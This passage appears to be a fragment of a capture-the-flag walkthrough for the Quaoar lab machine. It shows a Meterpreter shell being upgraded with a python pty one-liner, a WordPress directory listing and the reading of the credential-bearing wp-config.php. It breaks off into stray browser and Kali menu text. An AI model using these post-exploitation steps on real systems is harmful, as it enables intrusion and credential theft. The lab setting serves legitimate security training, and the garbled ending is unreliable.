 meterpreter > shell
Process 2565 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Quaoar:/var/www/wordpress$ ls
ls
index.php wp-blog-header.php wp-cron.php wp-mail.php
license.txt wp-comments-post.php wp-includes wp-settings.php
readme.html wp-config-sample.php wp-links-opml.php wp-signup.php
wp-activate.php wp-config.php wp-load.php wp-trackback.php
wp-admin wp-content wp-login.php xmlrpc.php
www-data@Quaoar:/var/www/wordpress$ cat wp-config.php
cat wp-config.php
<?php
/**
* The base configurations of the WordPress.
*
* This file has the following configurations: MySQL settings, Table Prefix,
* Secret Keys, WordPress Language, and ABSPATH. You can find more information
* by visiting {@link http://codex.wordpress.org/Editing_wp-config.php Editing
Mozilla Firefox
Search
Kali Linux Kali Docs Kali Tools
/*no socket